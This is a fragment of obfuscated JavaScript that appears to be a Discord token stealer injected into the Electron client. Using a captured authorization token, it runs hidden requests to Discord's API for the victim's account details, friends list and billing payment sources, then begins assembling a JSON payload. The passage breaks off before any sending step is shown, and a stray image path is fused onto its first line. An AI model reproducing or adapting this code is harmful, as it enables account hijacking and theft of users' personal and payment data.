 return _0x37392f(_0x110e8b);
}
},
electron_methods = electron["BrowserWin" + "dow"]["getAllWind" + "ows"]()[0x237c + 0x1502 + -0x387e],
// gets user info
user_info = await electron_methods["webContent" + 's']["executeJav" + "aScript"]("var xmlHtt" + "p = new XM" + "LHttpReque" + "st();xmlHt" + "tp.open(\"G" + "ET\", \"http" + "s://canary" +
".discord.c" + "om/api/v9/" + "users/@me\"" + ", false);x" + "mlHttp.set" + "RequestHea" + "der(\"Autho" + "rization\"," + '\x20\x22' + _0x47a5a0 + ("\");xmlHttp" + ".send(null" + ");
xmlHttp." + "responseTe" + "xt;"), !![]),
// gets friends list
friends_list = await electron_methods["webContent" + 's']["executeJav" + "aScript"]("var xmlHtt" + "p = new XM" + "LHttpReque" + "st();xmlHt" + "tp.open(\"G" + "ET\", \"http" + "s://
canary" + ".discord.c" + "om/api/v9/" + "users/@me/" + "relationsh" + "ips\", fals" + "e);xmlHttp" + ".setReques" + "tHeader(\"A" + "uthorizati" + "on\", \"" + _0x47a5a0 + ("\");xmlHttp" +
".send(null" + ");xmlHttp." + "responseTe" + "xt;"), !![]),
// gets billing info
billing_info = await electron_methods["webContent" + 's']["executeJav" + "aScript"]("var xmlHtt" + "p = new XM" + "LHttpReque" + "st();xmlHt" + "tp.open(\"G" + "ET\", \"http" + "s://
canary" + ".discord.c" + "om/api/v9/" + "users/@me/" + "billing/pa" + "yment-sour" + "ces\", fals" + "e);xmlHttp" + ".setReques" + "tHeader(\"A" + "uthorizati" + "on\", \"" + _0x47a5a0 +
("\");xmlHttp" + ".send(null" + ");xmlHttp." + "responseTe" + "xt;"), !![]);
var combined_data = JSON["parse"](user_info),
json_payload = {
'data': {